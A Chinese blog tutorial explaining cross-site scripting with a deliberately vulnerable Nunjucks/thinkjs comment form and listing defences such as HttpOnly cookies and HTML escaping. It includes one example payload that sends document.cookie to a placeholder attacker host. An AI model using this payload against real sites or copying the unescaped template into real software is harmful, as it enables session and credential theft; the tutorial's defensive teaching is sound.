WEB三大攻击之—XSS攻击与防护
XSS的背景与介绍
背景


随着互联网的发展,网站经历由单纯的只读模式到web2.0兴起的交互模式变迁,而正在向完美融合了人工智能的web3.0的道路发展。目前用户访问的大多数网站均有交互的功能,例如是电商网站的评论,微博网站的转发,论坛的发帖等等。对于正常用户而言,他们是遵守发帖和留言规范的,但对于黑客,他们是不会老老实实的按规矩办事的。下面的GIF图展示的是一个XSS攻击的示意:

上图先使用Chrome浏览器进行正常和非正常留言,Chrome浏览器自动检测出XSS攻击,屏蔽了请求。然后打开IE8,执行同样的操作,IE8成功受到了攻击。
XSS定义
跨站脚本(英语:Cross-site scripting,通常简称为:XSS)是一种网站应用程序的安全漏洞攻击,是代码注入的一种。它允许恶意用户将代码注入到网页上,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML以及用户端脚本语言。 XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java,VBScript,ActiveX,Flash或者甚至是普通的HTML。攻击成功后,攻击者可能得到更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。
简而言之,现在的网页基本是由html+css+javascript组成,普通用户输入的留言是文本信息,而黑客输入的留言内容则有可能是javascript代码。
代码解释
以上GIF所展示的,是一个用户将文本框的信息提交form表单到后台,后台反馈到前台进行留言展示的场景。表单提交代码如下:
<form role="form" method="post">
<div class="form-group">
<label>输入内容</label><br />
<textarea id="text" name="text"></textarea>
</label>
</div>
<button id="btn" type="submit" class="btn btn-default">提交</button>
</form>
<label>展示内容</label>
<div id="show" class="col-md-4">
{{text | safe}}
<!--这里是nunjucks模板的展示写法,由后台赋值text变量-->
</div>
<script>
$("#btn").click(function() {
$.ajax({
type: "POST",
url: "/index",
cache: false,
data: {"text": $("#text").text()},
success: function(msg) {
}
});
})
</script>
前台表单提交到后台服务器,可以直接使用form表单提交,也可以使用ajax提交的方式。后台代码可以选择任意语言实现(java、php或者nodejs等均可),这里使用的nodejs代码,thinkjs3的框架,后台代码如下:
//index.js
const Base = require('./base.js');
module.exports = class extends Base {
indexAction() {
if(this.isGet) {
//如果是Get请求,直接显示前台页面
return this.display();
} else if(this.isPost) {
//如果是Post请求,赋值nunjucks模板中的text变量,再进行页面展示
let post = this.post();
this.assign("text", post.text);
return this.display();
}
}
};
这里只是一个比较轻微的弹出警告框的攻击,但如果攻击代码是:
<script type=text/javascript>window.location = "http://黑客IP:8360/getcookie?cookie="+document.cookie</script>
则会将用户的cookie信息发送到黑客那里,而用户的cookie信息中很可能含有用户名和密码等重要信息,后果不堪设想。
当前防御 XSS 的几种策略
浏览器端主动进行XSS识别 服务器端对于用户输入的内容进行过滤 使用较为安全的开发框架或模板1、浏览器端主动进行XSS识别
如上述Chrome浏览器会自动识别XSS攻击代码,并进行请求的屏蔽
2、服务器端对于用户输入的内容进行过滤
a)将重要的cookie标记为http only, 这样的话Javascript 中的document.cookie语句就不能获取到cookie了;
b)只允许用户输入我们希望的数据,进行数据格式校验,例如年龄就只能输入0-160的数字
c)对数据进行html encode处理,过滤或移除特殊的Html标签, 例如:
< 替代 <, > 替代 >, " 替代 "
d)过滤JavaScript 事件的标签。例如 "onclick=", "onfocus" 等等。
3、使用较为安全的开发框架
上述代码所使用的nunjucks模板中:
<label>展示内容</label>
<div id="show" class="col-md-4">
{{text | safe}}
<!--这里是nunjucks模板的展示写法,由后台赋值text变量-->
</div>
nunjucks默认所有值都会在视图内自动转义,以防止HTML注入和XSS攻击。 但是,
| safe
这个语句是允许应用程序在视图中注入HTML片段。所以才会被XSS攻击
总结
XSS攻击相比于CSRF攻击,还是比较容易防范的,只要同时限制用户输入数据的格式和进行数据转义,基本可以杜绝此类攻击
参考资料
后端模板引擎Nunjucks Web安全漏洞简介之XSS(一) Web安全测试之XSS Web如何防止XSS攻击 NodeJS国内优秀MVC框架ThinkJS 维基百科跨站脚本文章来源:
Author:大官人
link:https://www.daguanren.cc/post/xss-introduction.html